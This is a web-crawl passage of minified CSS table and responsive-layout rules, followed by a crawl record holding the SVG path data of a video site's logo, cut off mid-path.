#ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:.125rem solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:.125rem solid #ddd}.table .table{background-color:#121212}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:.3125rem}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:.0625rem solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:.125rem}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:1.03125rem;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:.0625rem solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}@media only screen and (min-width: 1025px){#header ul.toolbar.top li,#header ul#navigation li,#sidebar #show-categories,#show-categories.opened h2{display:block!important}#header ul.toolbar li.menu,#header ul#navigation li.menu,#sidebar a.menu{display:none!important}}@media only screen and (max-width: 1024px){.wrapper{width:100%}#sidebar ul li a .counter{width:100%;display:block;float:left}.col-center .col-margin{display:table;float:none;margin:10px auto}.col-edit-profile .avatar{width:120px}}@media only screen and (max-width: 860px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-1.margin,.col-2.margin,.col-3.margin,.col-4.margin,.col-5.margin,.col-6.margin,.col-7.margin,.col-8.margin,.col-9.margin,.col-10.margin,.col-11.margin,.col-12.margin{width:100%!important;margin-left:0!important}.col-item{width:33.333%}.col-2 .avatar{width:auto!important;display:table!important;float:none!important;margin:0 auto!important}#player{height:400px!important}.mailbox-nav-col{width:100%!important;padding:0 10px!important;margin-bottom:10px!important}#header a#logo{position:relative;top:0;left:0;display:table;float:none;font-size:28px;margin:10px auto 0;-moz-transform:none;-webkit-transform:none;-khtml-transform:none;-ms-transform:none;-o-transform:none;transform:none}#header .col-right{width:100%}#header form{width:100%;margin:0}#header form input{width:90%}#header form button{width:10%}#header ul.toolbar{width:100%;margin-top:10px}#header ul.toolbar li a{margin-left:0}#header ul.toolbar li{width:50%}#header ul.toolbar li:first-child{width:49%;margin-right:1%}#header ul.toolbar li a{width:100%;float:left;text-align:center}#header ul.toolbar li.full{width:100%;margin-right:0}#header ul.toolbar.top{margin-top:4px}#header ul.toolbar.top,#header ul.toolbar.top li,#header ul.toolbar.top li a{width:100%;margin-right:0}#header ul#navigation,#header ul#navigation li,#header ul#navigation li a{width:100%}#header ul#navigation li a{text-align:center}#header ul.toolbar.top li,#header ul#navigation li{display:none}#header ul.toolbar li.menu,#header ul#navigation li.menu{display:block}#header ul.toolbar.top.opened li,#header ul#navigation.opened li{display:block!important}#sidebar{margin-bottom:20px!important}#sidebar a.menu,#sidebar #show-categories.opened{display:block}#sidebar #show-categories,#sidebar #show-categories.opened h2{display:none}#sidebar ul li a .counter{width:auto;display:inline-block;float:right}.user-profile-clear-padding h2,.user-profile-clear-padding ul.profile-list,.user-profile-clear-padding h3,.user-profile-clear-padding form.user-profile-private-message{padding-left:0}.user-profile-clear-padding a.button,.user-profile-clear-padding .table-responsive{margin-left:0!important}ul.user-profile-actions li{padding:0 10px 0 0}ul.user-profile-actions li:last-child{padding-right:0}.col-upload,.col-edit-profile,.col-contact{width:100%;display:block;float:left;padding:0 10px;margin:0}}@media only screen and (max-width: 640px){.col-item{width:50%}#player{height:320px!important}#footer .toolbar ul li,#footer .toolbar ul li a{width:100%;text-align:center;margin:0}#main ul.toolbar{width:100%;display:block;float:left;margin-top:2px}ul.user-profile-actions li{width:50%;padding:0 2px;margin-bottom:4px}ul.user-profile-actions li a{padding:6px}ul.user-profile-actions li:nth-of-type(odd){padding-left:0}ul.user-profile-actions li:nth-of-type(even){padding-right:0}ul.user-profile-actions li:last-child{width:100%;padding:0;margin-bottom:0}}@media only screen and (max-width: 480px){.col-item:nth-of-type(2n){clear:none}#player{height:260px!important}ul.user-profile-actions li{width:100%;padding:0}ul.user-profile-actions li:last-child{margin-bottom:0}}

--- FILE ---
content_type: image/svg+xml
request_url: https://horriblevideos.com/templates/horriblevideos/images/logo.svg
body_size: 21891
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 521 78" width="521" height="78"><style>tspan{white-space:pre}.a{fill:#f00}.b{fill:#1a54bd}</style><path class="a" d="m422.3 65.5l-0.1-5h98.8v5z"/><path class="a" d="m0.3 65.5v-5h98.7v5z"/><path fill-rule="evenodd" d="m133.3 51.6q0 0.5-0.2 0.9-0.2 0.5-0.5 0.8-0.4 0.4-0.8 0.6-0.5 0.1-1 0.1-0.5 0-1-0.1-0.4-0.2-0.8-0.6-0.3-0.3-0.5-0.8-0.2-0.4-0.2-0.9 0-0.6 0.2-1 0.2-0.5 0.5-0.8 0.4-0.4 0.8-0.6 0.5-0.2 1-0.2 0.5 0 1 0.2 0.4 0.2 0.8 0.6 0.3 0.3 0.5 0.8 0.2 0.4 0.2 1zm-4.5 6.3l3.7-0.1q-0.1 2.5-0.1 4.6-0.1 2.1-0.1 3.8 0 1.7-0.1 3.1 0 1.3 0 2.4 0 2.4 0 3.8h-3.7q0.1-1.9 0.1-4.5 0.1-2.3 0.1-5.5 0.1-3.3 0.1-7.6zm12.9-8l3.5-0.2-0.1 7.8 6.8-0.2-0.3 3.3-6.6 0.2-0.1 15.3-3.7 0.1 0.3-15.3-6.1 0.1 0.1-3.2 6.1-0.2zm12.3-0.1h4.5l-1.3 8.1h-2.3zm24.8 21.4q0 1.7-0.7 2.8-0.7 1.2-1.8 1.9-1.1 0.7-2.6 1-1.5 0.4-3.1 0.4-1.6 0-3.2-0.3-0.7-0.1-1.5-0.3-0.8-0.3-1.6-0.6-0.8-0.3-1.6-0.7-0.8-0.5-1.6-1l1.7-2.7q1 0.5 2 1 1 0.4 2.1 0.8 1 0.4 2.1 0.6 1.1 0.2 2.3 0.2 1 0 1.7-0.2 0.6-0.2 1-0.5 0.5-0.2 0.7-0.6 0.3-0.3 0.4-0.6 0.1-0.3 0-0.6 0-0.4-0.2-0.8-0.1-0.3-0.5-0.6-0.3-0.4-0.9-0.7-0.5-0.2-1.3-0.4-0.8-0.2-1.9-0.2-1.6-0.1-3.1-0.4-1.5-0.2-2.6-0.8-1.2-0.5-1.9-1.4-0.8-0.9-0.9-2.2-0.1-1.3 0.1-2.3 0.3-1.1 0.9-1.9 0.6-0.8 1.5-1.4 0.8-0.7 1.9-1.1 1-0.4 2.1-0.6 1.1-0.2 2.3-0.2 0.7 0 1.6 0.1 1 0 2 0.2 1 0.3 2 0.7 1.1 0.3 2 1l-1.3 3.2q-1.1-0.6-2.2-0.9-1-0.4-1.8-0.6-1-0.2-1.8-0.3-2.7-0.1-4.3 0.6-1.5 0.8-1.5 2.2 0 1.1 0.6 1.6 0.5 0.5 1.5 0.7 1 0.2 2.4 0.3 1.3 0 2.8 0.3 1.7 0.2 2.9 0.8 1.2 0.5 1.9 1.2 0.7 0.7 1.1 1.5 0.3 0.9 0.3 1.8zm18-19.6q0 0.6-0.3 1-0.1 0.5-0.5 0.8-0.3 0.3-0.8 0.5-0.4 0.2-1 0.2-0.5 0-0.9-0.2-0.5-0.2-0.8-0.5-0.4-0.3-0.6-0.8-0.1-0.4-0.1-1 0-0.5 0.1-0.9 0.2-0.5 0.6-0.8 0.3-0.4 0.8-0.6 0.4-0.2 0.9-0.2 0.6 0 1 0.2 0.5 0.2 0.8 0.6 0.4 0.3 0.5 0.8 0.3 0.4 0.3 0.9zm-4.5 6.4l3.6-0.2q0 2.5-0.1 4.7 0 2 0 3.8-0.1 1.7-0.1 3.1 0 1.3 0 2.3-0.1 2.5-0.1 3.8h-3.6q0-1.9 0.1-4.5 0-2.2 0.1-5.5 0-3.2 0.1-7.5zm13 17.9l-3.8 0.5q-0.1-3-0.2-5.5-0.1-2.5-0.1-4.4-0.1-1.9-0.2-3.4 0-1.5 0-2.5-0.1-2.6-0.1-3.8h4v5q0.6-1 1.4-1.9 0.7-0.9 1.6-1.5 0.8-0.7 1.8-1.2 1-0.4 2-0.4 1.4-0.1 2.4 0.2 1 0.3 1.7 0.9 0.7 0.5 1.1 1.3 0.5 0.8 0.7 1.6 0.3 0.8 0.4 1.6 0.1 0.8 0.2 1.5 0.1 3 0 6.1 0 3-0.1 6.3l-3.6-0.1q0.1-2.8 0.2-5.7 0.2-2.8 0-5.7 0-0.3 0-0.8-0.1-0.5-0.2-1.1-0.2-0.5-0.4-1.1-0.3-0.5-0.7-0.9-0.4-0.5-1-0.7-0.6-0.2-1.5-0.1-1.3 0.2-2.8 2.1-1.4 1.8-3.1 5.3 0.1 2.8 0.1 4.5 0.1 1.7 0.1 2.5 0.1 1 0.1 1.4zm31.1-25.9l3.5-0.2-0.1 7.8 6.8-0.2-0.2 3.3-6.6 0.2-0.2 15.3-3.7 0.1 0.3-15.3-6.1 0.1 0.1-3.2 6.1-0.2zm12.9-1.1l4-0.2-0.1 10.7q1-1 2.1-1.6 1.1-0.7 2-1 1.1-0.3 2.2-0.4 1.9 0 3.6 0.7 1.6 0.7 2.7 2 1.2 1.3 1.9 3.2 0.7 1.9 0.7 4.2 0 1.3 0 2.6 0 1.3-0.1 2.5-0.1 1.3-0.3 2.4-0.1 1.1-0.4 2l-4-0.2q0.5-1.7 0.7-3.3 0.2-1.6 0.3-2.9 0.1-1.5 0.1-2.8-0.1-1.9-0.7-3.2-0.6-1.3-1.4-2.2-0.8-0.8-1.8-1.2-1-0.4-1.9-0.4-1 0.1-2 0.6-0.9 0.5-1.9 1.3-1 0.9-1.9 2.5l-0.1 11.7-3.4 0.1zm32.1 24.6q0.9 0 1.9-0.3 0.9-0.3 1.6-0.9 0.8-0.5 1.4-1.4 0.6-0.8 0.8-1.9l3.4 0.7q-0.5 1.6-1.4 2.9-0.9 1.3-2.1 2.2-1.2 1-2.6 1.5-1.4 0.5-3 0.5-2.3 0-4.1-0.7-1.8-0.7-3-2-1.3-1.3-1.9-3.1-0.6-1.8-0.6-4 0-2.2 0.7-4.1 0.8-1.9 2.1-3.3 1.3-1.5 3-2.3 1.8-0.8 3.8-0.8 1.8 0 3.5 0.8 1.6 0.7 2.8 1.9 1.3 1.3 2.1 3 0.8 1.7 1 3.7l-15.2 2.2q0.1 1.3 0.6 2.3 0.5 1 1.2 1.7 0.8 0.6 1.8 1 1 0.4 2.2 0.4zm-5.7-8.6l10.6-1.3-0.1-0.3q-0.7-1.8-1.9-2.8-1.1-0.9-2.9-0.9-0.7 0-1.6 0.2-0.9 0.3-1.7 0.9-0.8 0.6-1.5 1.6-0.7 1.1-0.9 2.6zm32.3 11l-3.7 0.5q-0.1-3-0.2-5.5-0.1-2.4-0.2-4.4-0.1-1.9-0.1-3.4 0-1.5-0.1-2.5-0.1-2.6-0.1-3.8h4l0.1 5q0.6-1 1.3-1.9 0.7-0.9 1.6-1.5 0.9-0.7 1.8-1.1 1-0.5 2.1-0.5 1.3-0.1 2.3 0.2 1 0.3 1.7 0.9 0.7 0.5 1.2 1.3 0.4 0.8 0.7 1.6 0.3 0.8 0.4 1.6 0.1 0.8 0.1 1.5 0.1 3 0.1 6.1-0.1 3-0.1 6.3l-3.6-0.1q0.1-2.8 0.2-5.7 0.1-2.8 0-5.7 0-0.3-0.1-0.8 0-0.5-0.2-1.1-0.1-0.5-0.4-1.1-0.2-0.5-0.7-0.9-0.4-0.5-1-0.7-0.6-0.2-1.4-0.1-1.4 0.2-2.8 2.1-1.5 1.8-3.1 5.3 0.1 2.8 0.1 4.5 0.1 1.7 0.1 2.5 0 1.1 0 1.4zm35.1 0.9l-3.4-0.6 0.2-2.5q-2.1 1.4-4.2 2-2 0.6-3.8 0.6-1.3 0-2.5-0.3-1.2-0.3-2.1-1-0.9-0.7-1.4-1.7-0.6-1.1-0.6-2.5 0-1.4 0.4-2.6 0.5-1.1 1.2-1.9 0.7-0.9 1.7-1.5 1-0.6 2.2-1 1.1-0.4 2.4-0.6 1.3-0.2 2.5-0.2 1.2 0 2.2 0.1 1 0.1 1.8 0.2-0.3-0.8-0.6-1.7-0.3-0.8-0.9-1.5-0.5-0.7-1.2-1.1-0.8-0.4-1.8-0.4-0.7 0-1.6 0.2-0.9 0.2-1.9 0.7-1.1 0.5-2.3 1.4-1.3 1-2.7 2.4l-2.1-2.6q1.7-1.6 3.2-2.6 1.5-1 2.9-1.5 1.4-0.6 2.5-0.8 1.2-0.2 2.1-0.2 1.7 0 2.9 0.5 1.3 0.6 2.2 1.5 1 1 1.7 2.3 0.6 1.3 1 2.8 0.5 1.4 0.6 3 0.2 1.6 0.2 3.2 0 1.7-0.2 3.6-0.2 2-0.6 4.3zm-2.9-7q0-0.9 0-1.8 0.1-0.8 0-1.7-0.9-0.3-1.9-0.5-0.9-0.1-1.9-0.1-1.5 0-3 0.3-1.5 0.4-2.6 1.1-1.1 0.7-1.6 1.7-0.5 1.1-0.2 2.4 0.2 1 0.9 1.4 0.8 0.5 1.8 0.5 1 0 2.2-0.4 1.2-0.3 2.3-0.8 1.2-0.5 2.2-1.1 1.1-0.6 1.8-1zm11.9-13.4v5.1q0.6-0.7 1.2-1.5 0.7-0.7 1.4-1.3 0.7-0.7 1.6-1 0.8-0.4 1.9-0.4 0.7 0 1.4 0.2 0.7 0.2 1.2 0.7 0.6 0.5 1 1.3 0.4 0.7 0.5 1.8 0.5-0.7 1.1-1.4 0.6-0.7 1.3-1.3 0.8-0.6 1.6-1 0.8-0.3 1.8-0.3 0.8 0 1.5 0.2 0.8 0.3 1.3 0.8 0.6 0.6 1 1.5 0.3 0.8 0.4 2 0.1 1.3 0.2 3.3 0.1 1.6 0.1 4.2 0.1 2.6 0.1 6.2l-3.7 0.2q0-3.2 0-5.5 0-2.3-0.1-3.8 0-1.7 0-2.9-0.1-1.4-0.5-2.1-0.4-0.7-1.1-0.7-0.4 0-0.8 0.2-0.5 0.3-0.9 0.7-0.5 0.5-0.9 1-0.4 0.5-0.8 1.1-0.4 0.6-0.8 1.1-0.3 0.5-0.6 0.9 0.1 0.8 0.1 1.7 0 1 0 2.1 0.1 1.2 0.1 2.7 0 1.4 0 3.3l-3.4 0.2q0-3.2-0.1-5.5 0-2.3-0.1-3.8-0.1-1.7-0.2-2.9 0-1.4-0.5-2.1-0.4-0.7-1-0.7-0.5 0-1 0.3-0.4 0.3-0.9 0.8-0.5 0.4-1 1-0.4 0.6-0.8 1.3-0.5 0.6-0.8 1.1-0.4 0.6-0.7 1l0.2 9.3-3.5 0.2-0.5-18.9zm34 17.1q0.9 0 1.8-0.3 1-0.3 1.7-0.9 0.8-0.5 1.4-1.3 0.5-0.9 0.8-2l3.4 0.7q-0.5 1.6-1.4 2.9-0.9 1.3-2.1 2.3-1.2 0.9-2.6 1.4-1.4 0.5-3 0.5-2.3 0-4.1-0.7-1.8-0.7-3-2-1.3-1.3-1.9-3.1-0.7-1.8-0.7-4 0-2.2 0.8-4.1 0.7-1.9 2-3.3 1.3-1.4 3.1-2.3 1.8-0.8 3.8-0.8 1.8 0 3.4 0.8 1.7 0.7 2.9 1.9 1.3 1.3 2.1 3 0.8 1.7 1 3.7l-15.2 2.2q0.1 1.3 0.6 2.3 0.5 1 1.2 1.7 0.8 0.6 1.8 1 1 0.4 2.2 0.4zm-5.7-8.6l10.5-1.3-0.1-0.3q-0.6-1.8-1.8-2.8-1.2-0.9-2.9-0.9-0.7 0-1.6 0.2-0.9 0.3-1.7 0.9-0.9 0.6-1.5 1.6-0.7 1.1-0.9 2.6z"/><path fill-rule="evenodd" class="b" d="m13.3 1.5l0.4 0.2q0.1 0.5 0.5 1-0.1 0.5-0.5 1v0.5q-4.2 2.2-3 3.5-2 0.7 0.5 2.2-0.8 0.8-2.1 0.8-0.3 1.4 0 3.1l-0.7 0.7q0.6 0.3 1 1.1-0.3 0.6-0.2 1.3 1.1-0.3 2.2 0.5 0.5 0.5 1.6 1.2l0.2 0.3q1-0.1 1.9-1l1 0.2q0.2 1.4 1.5 0.6 1.4 0.7 2.6-0.6 0.7 0.1 1.5-0.2 0.6 0.3 1.1 1 1-0.2 2-0.8 0.4-0.1 1-0.4l0.4-0.1q0-1.4 0.2-3.3l-0.3-0.3 0.1-1.8-0.1-0.5 0.3-1.8-0.6-1.3 0.3-0.7q0.1-0.8-0.2-1.9v-1q-0.8 0.2-1 1.1l-0.4-0.1q-0.8-1.9-3.2-2.2l0.2-1.1q1.5-0.3 2.8-1.7 0.9 0.2 1.8 0.9h0.5q1.1-2.3 2.3 0.6 1.5-0.8 3.6 0.7 0.2-1.4 1.1-1.7 0 2.5 1.3 2.8v0.5l-4.1 0.5q0.4 0.8 1.4 1.1-0.5 0.8-1.5 1 0.2 0.8 0.8 2l-1.2 1.3q0.3 0.6 0.9 1-0.6 1.5 0.1 3.4l-0.6 0.7 0.3 1 0.2 0.3q-0.9 1.2 0.1 2.5v1.1q-0.1 0.8-0.8 1.3-0.5 0.7-1.6 0.8v0.5q1.9 0.8 0.5 3 0.9 0.4 1.8 1.4-1.6 1.6 0 3.3-1.9-0.4-0.2 2l-1.1 0.7 0.4 0.8q-0.6 2.2 1.5 3.2 0.5 2 3 2 0.3 0.8 0 1.8-1.9-0.1-3.6 1.2-0.5-0.5-1.3-0.9-0.7 0.2-1 0.9-0.7-0.2-1.3 0.1-1.8-0.7-4.1-0.5 0.5-1.7-0.8-2.4 2.4-0.3 2.4-2.8 2.9 0 1.6-1.7 1-1.4-0.3-2.7l0.3-0.7q1.6-0.5 0.4-1.8 1.1-1.6-1-2.3 0.8-1.2 2.6-1.6-0.6-1.6-2.5-1.8-0.1-0.7-0.4-1.7-1-0.2-2 0.4-1.3-0.4-2.9 0.1l-1.2-0.5q-0.7 0.1-1.3 0.7-1.4-1.2-2.9-0.3-1.1-1-2.2 0.1l-1-0.1-1.1-0.4-0.3 1-0.2 0.4q-1.5-0.8-2.5 0.6 0.6 1.5 2.2 1 0.1 0.9-0.2 1.9 1.5 2.5-1.5 2.3 0.5 0.8 1.4 1.3-0.9 1.4-0.5 3-0.5 0.5-0.9 1.3 1.7 0.3 1 2.5 0.9 0.3 2.1 0.3l1.5 2.4 0.4 0.4-0.9 1.6-0.8 0.5q-1.4-0.6-3.1 0-1-0.5-2.4-0.6-1.1 0.3-2.5 0.1 0.2-0.7-0.3-1.3-0.5 0.4-1.2 0.3 0-2.6 2.5-3.2 0-0.8-0.3-1.7 1.5-1.7 0.3-2.8 0.9-1.3-0.2-2.8 2-1.6 0.7-4.2l0.1-0.7q0.2-0.6 0.9-1.3-1.7-1.3-0.9-3.3-1.1-1.4 0.5-2.7l-0.6-1.2q0.6-0.8 0.3-1.9l-0.2-0.7q0.8-0.4 1.2-1.3-3.4-0.9-0.7-2.8-1.1-0.3-1.4-1.6 1.5-0.1 1.4-0.5l-0.9-0.4q-0.2-0.4-0.5-0.8 0.2-1.6-0.9-3.4-1.8 1.1-3.2-0.8v-1.5q0.5-0.4 1.1-1 2.5 0.7 5.4-0.2 1.5 0.4 2.8-0.3 1.3 0.7 3.4 0.8zm40.4 13q2.1-0.8 4.6-0.5l0.6 0.9q1.8-0.2 3 1.5 2.4 0.4 3 2.8 0.8 0 1.6 0.6-0.6 2.6 1.2 4.4l0.4 2.4v0.5l0.1 0.3v0.5l0.5 0.1q-0.8 1.8 0.1 3.6-0.9 1.5-0.9 3.6-0.6 0.9-0.8 2.1 0 0.8-0.5 1.7-0.1 0.3-0.1 0.7-1.2 1.4-3.5 3.1-0.4 0.5-1.1 0.9l-0.5 0.7q-1.6 0.1-3.1 1.4-0.7 0-1.3-0.5-1.8-0.3-3.9 0.4-0.7-0.3-1.3-1-0.6 0.4-1.7 0.5l-0.5-1.1q-2-0.3-3.1-2.4l-1.8-1.1q0-1.2-0.9-2.5l-0.2-1.9q-1.8-2.6-0.9-6.1l-0.8-1.3q1-2.2 1.1-5.4l1.1-0.4q0-1.6 1.4-2.5 0.2-1.5 1.3-3.5 1.1-0.2 2-1.3 2.3 0.1 3.4-1.9 0.7 0.2 1.5 0.7zm-0.9 5.2q-3.9 0.8-2.9 2.5-2.4 0.4-2.3 3.5l-1.3-0.4h-0.5q0.3 0.6 1 1.1l0.6 2.3q-0.5 0.9-2 1.5 0.3 0.6 0.9 1.1 0.3 1.1 1.3 2.2l-0.2 1.4q0.7 0.7 1.9 1.2 0.1 1.2 0.6 2.8 0.7 0.4 1.8 0.6l0.1 0.3q-0.1 0.4-0.1 1 0.8 0.4 1.9 0.1l0.9 0.2q2.4 0.6 3.3-1.4 2.5 0.1 2.7-2.5 2.4-0.5 0.8-2.4 3-1.7 1.5-4.9 0.4-0.7 0.4-1.6-0.6 0-1.5-0.3l0.8-1.3q-0.2-0.6-0.8-1.2 0.2-1.2-0.7-2.2-0.1-1.8-1.8-2.7-1.2-2.1-3.9-1.6-0.5-0.5-1.4-0.6-0.7 0.4-1.1 1.3zm49.7-9.9l0.2 0.8q4.5 0.2 4.7 5.4l-0.6 0.7q0 1.8-1.9 3.2-4 0.3-4.9-3.2-1.7 0.1-2.4-1.5-3.4 0.6-3.9 2.5-1.5 0.4-1 1.9-1.4 0.6-1.1 2.1-1 0.2-1 1.4-1.2 1.5 0 3.1-0.1 0.6-0.9 0.9 0.2 0.7 0.9 1.2-0.5 3.3 1.6 6.4 0.9 0 2.1 0.2 0.4 0.6 1 1.2 0.8 1.9 0 4.1-1.3 0.3-3 0l-0.7 0.5q-2.6-0.7-5.4 0.4h-1.7l-1.1-0.6q-5.9-0.4-2.6-5.4 1.4 0.3 2.5-0.7h0.9q0.2-1 1-2l0.1-1.1-0.3-0.5 0.2-2.5q0-0.4 0-1.2l-0.4-0.9q0.4-1 0.4-2.2v-0.6l-0.2-1-0.3-0.6q0.1-0.7 0.6-1.4 0-1-0.5-2.2v-0.5l-0.1-0.3q0.2-0.6 0.3-1.5-1.1-0.8-2.9-1-0.6-1-2.4-1l-0.8-0.5-0.3-1.9q1.2-2.3 3.1-1.5 0.8-1.3 2.4-0.5 1.4-0.8 2.6 0.5 0.7-0.4 1.6-0.7 0.3 0.7 0.9 1.4 1.4-0.1 3.5 0.2 1.6-0.2 3.4-1.4 1.5 0 2.9-0.6 1.5 0.8 3.5 0.9zm37.4 0l0.3 0.8q4.4 0.2 4.7 5.4l-0.7 0.7q0.1 1.8-1.8 3.2-4.1 0.3-5-3.2-1.7 0.1-2.3-1.5-3.5 0.6-3.9 2.5-1.5 0.4-1.1 1.9-1.4 0.6-1.1 2.1-1 0.2-0.9 1.4-1.3 1.5 0 3.1-0.2 0.6-1 0.9 0.2 0.7 1 1.2-0.6 3.3 1.5 6.4 0.9 0 2.2 0.2 0.3 0.6 0.9 1.2 0.8 1.9 0 4.1-1.3 0.3-2.9 0l-0.8 0.5q-2.5-0.7-5.3 0.4h-1.7l-1.1-0.6q-6-0.4-2.7-5.4 1.4 0.3 2.5-0.7h1q0.1-1 0.9-2l0.1-1.1-0.3-0.5 0.2-2.5q0.1-0.4 0-1.2l-0.3-0.9q0.4-1 0.3-2.2v-0.6l-0.2-1-0.3-0.6q0.1-0.7 0.6-1.4 0-1-0.4-2.2v-0.5l-0.2-0.3q0.3-0.6 0.3-1.5-1.1-0.8-2.9-1-0.6-1-2.3-1l-0.8-0.5-0.3-1.9q1.1-2.3 3.1-1.5 0.8-1.3 2.3-0.5 1.5-0.8 2.7 0.5 0.6-0.4 1.5-0.7 0.3 0.7 1 1.4 1.3-0.1 3.4 0.2 1.6-0.2 3.4-1.4 1.5 0 3-0.6 1.4 0.8 3.4 0.9zm31.2-5.1q1.3 1.8-3.3 4.2-0.9-0.4-1.6-1.4-1.2-0.1-2.3-1.1-0.4-4.4 3.4-4.9 0.6 0 1.1 0.1 0.4-0.2 1.9-0.4 3.4-0.1 3.8 3.2 1.2 1.8-3.4 4.2 3.4-3 2-6.1-1.4-0.6-2.9-0.5-0.1 0-0.2 0 1.3 0.8 1.5 2.7zm9.3 35.1q-0.7 0.5-0.7 1.5-1.2 0.3-2 1.5-2.6-0.8-5.4 0.2-0.6 0-1.4-0.2-1.3-0.3-3.1-0.3-0.6 0.6-1.4 1.1-0.9-0.3-2.2-1.1-2.5 1.3-4 0-0.9 0.2-2-0.1-0.5-1.1-1.6-2.4v-0.5l0.8-0.6q0.8-0.1 1.6-0.8 1.7 0.6 3.6 0 0.1 0.5 0.6 0.6 0.8-1.5 2.5-1.4l0.4-0.6q0.3-1.7-0.7-3.5 1-2.8 0.3-6.2 0.2-1.8-0.3-3.7 0.1-0.7 0.3-1.7 0.1-0.6-0.1-1.2v-0.5l0.3-0.3-0.2-0.5-0.6-0.6v-1q-0.5-0.5-1.2-0.8-0.5 0.2-0.8 0.5-1.4-0.5-3.2-0.5l-1.4-0.6h-0.5q0-0.1-0.3-0.3 0.1-0.1-0.1-0.3 0.1-2 1.7-3.8 0.6 0.2 1.6 0 0.7 0.6 2 0.3 1.7 1.1 3.8-0.4l0.9 0.1q0.8 1 2.7 2.2l0.5 